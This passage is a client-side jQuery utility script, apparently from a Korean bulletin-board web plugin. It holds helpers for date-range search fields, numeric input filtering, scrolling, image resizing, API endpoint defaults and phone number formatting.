}

function checkMaxNumber(obj,max){
	if(typeof(max)!=='undefined'){
		if(max<parseInt(jQuery(obj).val())){
			jQuery(obj).val(max);		
		}		
	}	
}
Number.prototype.to2 = function(){return this<10?'0'+this:this;}
function setSearchDate(type){
	var date				= new Date();
	end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();

	if(type=="month"){
		var date2			= new Date(date.getFullYear(),date.getMonth(),0);
		start_date			= date2.getFullYear()+"-"+(date2.getMonth()+1).to2()+"-"+(date.getDate()).to2();
	}else if(type=="total" || type=="empty"){
		start_date			= ""; end_date			= "";
	}else{
		if(type=="today"){
			start_date			= end_date;
		}else if(type=="yesterday"){
			date.setTime(date.getTime() - (24 * 60 * 60 * 1000));
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
		}else if(type=="tomorrow"){
			date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
		}else if(type=="week"){
			date.setTime(date.getTime() - (24 * 60 * 60 * 1000 * 7));
		}else if(type=="last_year"){
			date					= new Date(date.getFullYear()-1,date.getMonth()+1,0);
			end_date				= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="last_month"){
			date					= new Date(date.getFullYear(),date.getMonth(),0);
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="this_month"){
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="next_month"){
			date					= new Date(date.getFullYear(),(date.getMonth()+2),0);
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}
		start_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
	}
	jQuery("input[name='start_date']").val(start_date);
	jQuery("input[name='end_date']").val(end_date);
}

function inputOnlyNumber(event){
	var code = event.which ? event.which : event.keyCode;
	if(code == 0 || code == 9 || code == 8 || code == 46 || code == 110 || code == 188 || code == 37 || code == 39 || code == 190 || (96<=code && code <= 105)){
		return;
	}
	if( (code < 48) || (code > 57) ){
		return false;
	}	
}

function moveBodyScrollPosition(name,top,time){
	if(typeof(top)==='undefined') top = 40;
	if(typeof(time)==='undefined') time = 0;
	jQuery("html, body").animate({scrollTop: jQuery(name).offset().top-top}, time);
}

function imgResize(objImage,nWidth,nHeight){
	if(typeof(nWidth)==='undefined') nWidth = 50;
	if(typeof(nHeight)==='undefined') nHeight = nWidth;

	nWidth		= parseInt(nWidth);
	nHeight		= parseInt(nHeight);

	var imgFile			= new Image();
	imgFile.src			= objImage.src;

	var imgWidth		= imgFile.width;
	var imgHeight		= imgFile.height;
	
	if(imgWidth>imgHeight)
	{
		imgHeight = imgHeight * nWidth/imgWidth;
		imgWidth  = nWidth;
		
		if(imgHeight>nHeight)
		{
			imgWidth  = imgWidth * nHeight/imgHeight;
			imgHeight = nHeight;			
		}
		
	} else if(imgWidth<=imgHeight)
	{
		imgWidth  = imgWidth * nHeight/imgHeight;
		imgHeight = nHeight;
		
		if(imgWidth>nWidth)
		{
			imgHeight = imgHeight * nWidth/imgWidth;
			imgWidth  = nWidth;
		}
	} else
	{
		imgWidth  = nWidth;
		imgHeight = nHeight;
	}
	objImage.width		= imgWidth;
	objImage.height		= imgHeight;
}
function checkSendApiURL(){
	if(typeof(mb_urls['board_api'])==='undefined' && typeof(mb_urls['template_api'])==='undefined') {
		mb_urls['board_api']			= "mb_board";
		mb_urls['comment_api']	= "mb_comment";
		mb_urls['user_api']			= "mb_user";
		mb_urls['heditor_api']		= "mb_heditor";
		mb_urls['template_api']		= "mb_template";
		mb_urls['custom_api']		= "mb_custom";
		mb_urls['commerce_api']	= "mb_commerce";
	}
}

jQuery(document).ready(function() {
	if(jQuery.isFunction(jQuery(".tooltip").tipTip)){
		jQuery(".tooltip").tipTip();
	}
	//숫자만 입력받기
	jQuery(".mbi-only-int").keyup (function () {
		jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g,""));
    });
	jQuery(".mbi-only-num").keyup (function () {
		jQuery(this).val(jQuery(this).val().replace(/[^0-9,.]/g,""));
    });
	//숫자만 입력받고 최대 자릿수가 되면 다음 포커스로 이동
	jQuery(".mbi-next-focus-num").keyup (function () {
		var maxLength = jQuery(this).attr("maxlength");
		jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g,""));
        if (this.value.length >= maxLength) {
			if(jQuery(this).next('.mbi-next-focus-num').length>0){
				jQuery(this).next('.mbi-next-focus-num').focus();
			}else if(jQuery(this).next().next('.mbi-next-focus-num').length>0){
				jQuery(this).next().next('.mbi-next-focus-num').focus();
			}
            return false;
        }
    });
	//텍스트를 입력받고 최대 자릿수가 되면 다음 포커스로 이동
	jQuery(".mbi-next-focus").keyup (function () {
		var maxLength = jQuery(this).attr("maxlength");
        if (this.value.length >= maxLength) {
			if(jQuery(this).next('.mbi-next-focus').length>0){
				jQuery(this).next('.mbi-next-focus').focus();
			}else if(jQuery(this).next().next('.mbi-next-focus').length>0){
				jQuery(this).next().next('.mbi-next-focus').focus();
			}            
            return false;
        }
    });
	jQuery(".mb-user-phone").keyup (function () {
		var key = event.charCode || event.keyCode || 0;
		var value	= jQuery(this).val();		
		value		= value.replace(/[^0-9\-\(\)\+\s]/g,"");
		if(value.length>2){
			if(value.indexOf('010')==0){
				if(key!=8 && (value.length==3 || value.length==8)) value += '-';
				if(value.indexOf('-')==-1){
					if(value.length>10){
						value		= value.substr(0, 3)+'-'+value.substr(3, 4)+'-'+value.substr(7,4);
					}
				}else{
					value	= value.replace("--", "-");
				}
			}
		}
		jQuery(this).val(value);
    });
	checkSendApiURL();
});